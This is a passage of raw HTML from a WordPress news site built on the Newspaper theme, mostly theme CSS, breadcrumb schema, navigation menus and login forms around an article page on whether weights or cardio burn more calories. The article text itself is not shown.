    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/",
                                "name": "Para Quemar Calorías : ¿ Pesas ó Cardio ?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-551 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child para-quemar-calorias-pesas-o-cardio global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d31304c27e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696d31304c27e" ><script>var block_td_uid_1_696d31304c27e = new tdBlock();
